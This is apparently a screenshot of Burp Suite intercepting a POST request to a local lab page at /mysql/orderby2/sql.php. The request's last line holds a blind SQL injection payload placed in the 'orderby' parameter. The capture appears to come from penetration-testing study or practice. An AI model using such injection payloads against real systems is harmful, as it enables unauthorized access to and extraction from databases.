 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mysql/orderby2/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.168.111:8888/mysql/orderby2/sql.html
Accept-Language: en-US
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.168.111:8888
Content-Length: 19
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=l13nvtv7dsiqrjdkm5dvk51s77
orderby=description`, IF(1=2,id,-id)#